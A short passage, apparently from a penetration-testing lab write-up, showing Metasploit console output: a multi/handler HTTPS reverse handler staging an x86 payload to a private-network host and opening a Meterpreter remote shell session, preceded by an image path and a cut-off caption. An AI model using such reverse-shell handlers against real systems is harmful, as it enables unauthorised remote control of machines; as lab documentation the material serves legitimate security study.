 Language of the stager to
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.1.29:8080
[!] https://192.168.1.29:8080 handling request from 192.168.1.30; (UUID: yg3xwj8u) Without a database connected th
at payload UUID tracking will not work!
[*] https://192.168.1.29:8080 handling request from 192.168.1.30; (UUID: yg3xwj8u) Staging x86 payload (176732 byt
es) ...
[!] https://192.168.1.29:8080 handling request from 192.168.1.30; (UUID: yg3xwj8u) Without a database connected th
at payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.1.29:8080 → 127.0.0.1) at 2022-10-14 01:01:26 -0400
meterpreter >